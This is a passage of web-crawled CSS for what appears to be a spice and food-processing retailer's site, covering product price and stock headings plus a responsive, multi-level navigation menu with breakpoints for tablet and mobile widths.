	text-decoration:none;
	text-transform:uppercase;
}
h5.productPrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 24px;
	font-weight:normal;
	color:#F00;
	text-decoration:none;
}
h5.productPriceCall {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 20px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
h6.productNumber {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 12px;
	font-weight: normal;
	color:#333;
	text-decoration:none;
}
h6.productSavings {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 14px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
h6.productSavingsDesc {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 14px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
}
h6.productRegPrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 16px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
}
h5.productSalePrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 24px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
.productRating {
	margin-top:10px;
}
h6.productRatingLink {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 12px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
	padding-top:10px;
}
h6.productOutOfStock {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 20px;
	font-weight:bold;
	color:#000;
	text-decoration:none;
}
span.productShortDescription {
	padding-top:10px;
}
#detailicons {
	height:50px;
	margin-top:10px;
}
#detailShare {
	margin-bottom:10px;
}

#productPhoto {
	
}
#productThumbs {
	margin:5px 10px;
}
#productThumbs #thumbs {
	float:left;
	width:80px;
	height:80px;
	margin:5px;
}
h4.breadcrumb a:link,
h4.breadcrumb a:active,
h4.breadcrumb a:visited {
	text-decoration:none;
	color:#666;
}
h4.breadcrumb a:hover {
	text-decoration:underline;
}
h3.tabTitle {
	line-height:36px;
	background:#FFF;
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-size:24px;
	color:#000;
	width:auto;
}
#copyright {
	height:50px;
	width:400px;
	display:block;
	margin-top:10px;
	margin-left:auto;
	margin-right:auto;
	text-align:center;
}
#copyright p {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	line-height:12px;
}
#copyright a:link,
#copyright a:active,
#copyright a:visited {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	text-decoration:underline;
}
#copyright a:hover {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	text-decoration:none;
}

/* #Media Queries
================================================== */

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {}



--- FILE ---
content_type: text/css
request_url: https://spokanespice.com/navigation.css
body_size: 8914
content:
@charset "utf-8";
/* CSS Document */

#navigation {
	width: 100%; /* 1000 */
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-weight: normal;
	text-decoration:none;
	text-transform:uppercase;
	line-height:40px
	color:#FFF;
	position: relative;
	top:0;
	left: 0;
	/*margin-left: -30em; /* 30 480 */
}

	#navigation > a {
		display: none;
	}

	#navigation li {
		position: relative;
	}
		#navigation li a {
			color: #FFF;
			display: block;
			font-size:14px;
			text-decoration:none;
		}
		#navigation li a:active	{
			background-color: #000 !important;
		}

	#navigation span:after {
		width: 0;
		height: 0;
		border: 0.313em solid transparent; /* 5 */
		border-bottom: none;
		border-top-color: #000;
		content: '';
		vertical-align: middle;
		display: inline-block;
		position: relative;
		right: -0.313em; /* 5 */
	}

	/* first level */

	#navigation > ul {
		height: 40px; /* 60 */
		background-color: #000;
	}
		#navigation > ul > li {
			width: auto;
			height: 100%;
			float: left;
		}
		#navigation > ul > li.BTN_seasonings { width:160px; }
		#navigation > ul > li.BTN_foodprocessing { width:143px; }
		#navigation > ul > li.BTN_meatprocessing  { width:150px; }
		#navigation > ul > li.BTN_kitchen { width:150px; }
		#navigation > ul > li.BTN_specials { width:86px; }
		#navigation > ul > li.BTN_company { width:118px; }
		#navigation > ul > li.BTN_customerservice { width:153px; }
		
			#navigation > ul > li > a {
				height: 100%;
				font-size: 16px; /* 24 */
				line-height: 40px; /* 60 (24) */
				text-align: center;
			}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: 1px solid #990000;
				}
				#navigation > ul > li:hover > a,
				#navigation > ul:not( :hover ) > li.active > a {
					background-color: #990000;
				}


		/* second level */

		#navigation li ul {
			background-color: #000;
			display: none;
			position: absolute;
			top: 100%;
		}
			#navigation li:hover ul	{
				display: block;
				left: 0;
				right: 0;
			}
				#navigation li:not( :first-child ):hover ul	{
					left: -1px;
				}
				#navigation li ul a	{
					font-size: 16px; /* 20 */
					border-top: 1px solid #990000;
					padding: 12px; /* 15 (20) */
				}
					#navigation li ul li a:hover,
					#navigation li ul:not( :hover ) li.active a	{
						background-color: #161616;
					}

@media only screen and (min-width: 768px) and (max-width: 959px) {

#navigation {
	width: 100%; /* 1000 */
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-weight: normal;
	text-decoration:none;
	text-transform:uppercase;
	line-height:40px
	color:#FFF;
	position: relative;
	top:0;
	left: 0;
	/*margin-left: -30em; /* 30 480 */
}

	#navigation > a	{
		display: none;
	}

	#navigation li {
		position: relative;
	}
		#navigation li a {
			color: #FFF;
			display: block;
			font-size:12px;
			text-decoration:none;
		}
		#navigation li a:active	{
			background-color: #000 !important;
		}

	#navigation span:after {
		width: 0;
		height: 0;
		border: 0.313em solid transparent; /* 5 */
		border-bottom: none;
		border-top-color: #000;
		content: '';
		vertical-align: middle;
		display: inline-block;
		position: relative;
		right: -0.313em; /* 5 */
	}

	/* first level */

	#navigation > ul {
		height: 40px; /* 60 */
		background-color: #000;
	}
		#navigation > ul > li {
			width: auto;
			height: 100%;
			float: left;
		}
		#navigation > ul > li.BTN_seasonings { width:162px; }
		#navigation > ul > li.BTN_foodprocessing { width:145px; }
		#navigation > ul > li.BTN_meatprocessing  { width:152px; }
		#navigation > ul > li.BTN_kitchen { width:152px; }
		#navigation > ul > li.BTN_specials { display:none; }
		#navigation > ul > li.BTN_company { display:none; }
		#navigation > ul > li.BTN_customerservice { width:157px; }
		
			#navigation > ul > li > a {
				height: 100%;
				font-size: 16px; /* 24 */
				line-height: 40px; /* 60 (24) */
				text-align: center;
			}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: 1px solid #990000;
				}
				#navigation > ul > li:hover > a,
				#navigation > ul:not( :hover ) > li.active > a {
					background-color: #990000;
				}


		/* second level */

		#navigation li ul {
			background-color: #000;
			display: none;
			position: absolute;
			top: 100%;
		}
			#navigation li:hover ul	{
				display: block;
				left: 0;
				right: 0;
			}
				#navigation li:not( :first-child ):hover ul	{
					left: -1px;
				}
				#navigation li ul a	{
					font-size: 16px; /* 20 */
					border-top: 1px solid #990000;
					padding: 12px; /* 15 (20) */
				}
					#navigation li ul li a:hover,
					#navigation li ul:not( :hover ) li.active a	{
						background-color: #161616;
					}


}

@media only screen and (max-width: 479px) {
	
	#navigation {
		position: relative;
		top: auto;
		left: auto;
		height:40px;
   
	}
		#navigation > a {
			width: 100%; /* 50 */
			height: 40px; /* 50 */
			text-align: left;
			text-indent: -9999px;
			background: #000 url(images/ICON_navtoggle.png) center top no-repeat;
			position: relative;  

		}
			#navigation > a:before,
			#navigation > a:after {
				position: absolute;
				/*border: 2px solid #fff;*/
				border:none;
				top: 35%;
				left: 25%;
				right: 25%;
				content: '';
			}
			#navigation > a:after {
				top: 60%;
			}

		#navigation:not( :target ) > a:first-of-type,
		#navigation:target > a:last-of-type {
			display: block;
			border-bottom: 3px solid #990000;
		}


	/* first level */

	#navigation > ul {
		height: auto;
		display: none;
		position: absolute;
		left: 0;
		right: 0;
	}
		#navigation:target > ul {
			display: block;
		}
		#navigation > ul > li {
			width: 100%;
			float: none;
		}
		#navigation > ul > li.BTN_seasonings { width:100%; }
		#navigation > ul > li.BTN_foodprocessing { width:100%; }
		#navigation > ul > li.BTN_meatprocessing  { width:100%; }
		#navigation > ul > li.BTN_kitchen { width:100%; }
		#navigation > ul > li.BTN_specials { width:100%; }
		#navigation > ul > li.BTN_company { width:100%; }
		#navigation > ul > li.BTN_customerservice { width:100%; }

		#navigation > ul > li.end {
			display:none;
		}			
		#navigation > ul > li > a {
				height: auto;
				text-align: center;
				padding: 0; /* 20 (24) */
				line-height:40px;
					border-bottom: 3px solid #990000;
		}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: none;
				}


		/* second level */

		#navigation li ul {
			position: static;
			padding: 0; /* 20 */
			line-height:20px;
			text-align:center;
			background: #2A2A2A;
			border-bottom: 3px solid #990000;
       /*overflow-y: hidden;*/
  /*	max-height: 40px;  approximate max height */
  	/*transition-property: all;*/
  	/*transition-duration: 1.5s;*/
  	/*transition-timing-function: cubic-bezier(0, 1, 1.5, 1);*/
		}

}

@media only screen and (min-width: 480px) and (max-width: 767px) {

	#navigation {
		position: relative;
		top: auto;
		left: auto;
		height:40px;
   
	}
		#navigation > a {
			width: 100%; /* 50 */
			height: 40px; /* 50 */
			text-align: left;
			text-indent: -9999px;
			background: #000 url(images/ICON_navtoggle.png) center top no-repeat;
			position: relative;  

		}
			#navigation > a:before,
			#navigation > a:after {
				position: absolute;
				/*border: 2px solid #fff;*/
				border:none;
				top: 35%;
				left: 25%;
				right: 25%;
				content: '';
			}
			#navigation > a:after {
				top: 60%;
			}

		#navigation:not( :target ) > a:first-of-type,
		#navigation:target > a:last-of-type {
			display: block;
			border-bottom: 3px solid #990000;
		}


	/* first level */

	#navigation > ul {
		height: auto;
		display: none;
		position: absolute;
		left: 0;
		right: 0;
	}
		#navigation:target > ul {
			display: block;
		}
		#navigation > ul > li {
			width: 100%;
			float: none;
		}
		#navigation > ul > li.BTN_seasonings { width:100%; }
		#navigation > ul > li.BTN_foodprocessing { width:100%; }
		#navigation > ul > li.BTN_meatprocessing  { width:100%; }
		#navigation > ul > li.BTN_kitchen { width:100%; }
		#navigation > ul > li.BTN_specials { width:100%; }
		#navigation > ul > li.BTN_company { width:100%; }
		#navigation > ul > li.BTN_customerservice { width:100%; }
		
		#navigation > ul > li.end {
			display:none;
		}			
		#navigation > ul > li > a {
				height: auto;
				text-align: center;
				padding: 0; /* 20 (24) */
				line-height:40px;
					border-bottom: 3px solid #990000;
		}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: none;
				}


		/* second level */

		#navigation li ul {
			position: static;
			padding: 0; /* 20 */
			line-height:20px;
			text-align:center;
			background: #2A2A2A;
			border-bottom: 3px solid #990000;
       /*overflow-y: hidden;*/
  /*	max-height: 40px;  approximate max height */
  	/*transition-property: all;*/
  	/*transition-duration: 1.5s;*/
  	/*transition-timing-function: cubic-bezier(0, 1, 1.5, 1);*/
		}
}

